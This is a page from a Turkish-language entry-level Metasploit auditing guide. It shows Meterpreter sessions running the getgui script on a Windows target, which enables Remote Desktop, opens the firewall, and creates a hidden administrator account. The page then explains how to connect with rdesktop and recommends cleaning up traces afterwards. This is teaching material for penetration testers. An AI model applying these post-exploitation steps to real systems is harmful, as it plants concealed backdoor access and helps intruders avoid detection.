 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

meterpreter > run getgui -h
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u <username> -p <password>
Or:    getgui -e
OPTIONS:

    -e        Enable RDP only.
    -f <opt>  Forward RDP Connection.
    -h        Help menu.
    -p <opt>  The Password of the user to add.
    -u <opt>  The Username of the user to add.

meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]    RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]    The Terminal Services service is not set to auto, changing it to auto ...
[*]    Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20120920.2546.rc

meterpreter >  run getgui -u testuser -p testpass
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]    Adding User: testuser with Password: testpass
[*]    Hiding user from Windows Login screen
[*]    Adding User: testuser to local group 'Remote Desktop Users'
[*]    Adding User: testuser to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20120920.4409.rc

Meterpreter Scripting ile Remote Desktop Bağlantısı Sağlamak

Oluşturulan kullanıcı ile Windows işletim sisteminde “Terminal Server Client”, Linux işletim sisteminde ise “rdesktop 192.168.1.32 -u testuser -p testpass” komutu ile bağlantı sağlanabilir. İşlemler tamamlandığında, ilerleyen bölümlerde anlatılacak olan izleri temizleme adımına geçilmesi tavsiye edilir.

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 173